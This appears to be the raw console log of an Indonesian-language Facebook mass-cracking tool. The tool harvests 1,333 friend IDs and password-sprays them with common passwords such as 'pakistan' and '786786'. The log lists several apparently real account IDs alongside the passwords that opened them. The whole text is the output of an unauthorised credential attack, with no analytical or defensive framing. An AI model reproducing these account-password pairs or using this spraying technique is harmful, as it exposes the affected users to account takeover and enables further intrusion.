 [*] Sedang mengumpulkan id teman...
[*] Mengambil 1,525 id teman
[*] 1333 id terambil...
[!] Hanya dapat mengambil 1333 id
[*] Menyimpan hasil daftar Teman...
[!] Berhasil meyimpan MBFteman.txt
[?] Langsung Crack (y/t):y
[?] Sandi:pakistan
[*] MengCrack 1333 Akun dengan sandi [pakistan]
[*] Persiapan  100%
[*] Cracking  100%
[*] Berhasil 2
### 100007080798414 => [pakistan]
### 100015543617378 => [pakistan]
[*] Cekpoint 0
[*] Gagal    1325
[?] Tidak Puas dengan Hasil,Mau coba lagi (y/t):y
[?] Sandi:786786
[*] MengCrack 1333 Akun dengan sandi [786786]
[*] Persiapan  100%
[*] Cracking  100%
[*] Berhasil 8
### 100025579413587 => [786786]
### 100024167313851 => [786786]
### 100021333457988 => [786786]
### 100018926220533 => [786786]
### 100013083726178 => [786786]
### 100012711901921 => [786786]
### 100013783844880 => [786786]
### 100024767928831 => [786786]
[*] Cekpoint 2
### 100011457070924 => [786786]
### 100022020426968 => [786786]
[*] Gagal    1322
[?] Tidak Puas dengan Hasil,Mau coba lagi (y/t):y
[?] Sandi:@pakistan
[*] MengCrack 1333 Akun dengan sandi [@pakistan]
[*] Persiapan  100%
[*] Cracking  100%
[*] Berhasil 1
### 100007080798414 => [@pakistan]
[*] Cekpoint 0
[*] Gagal    1332
[?] Tidak Puas dengan Hasil,Mau coba lagi (y/t):y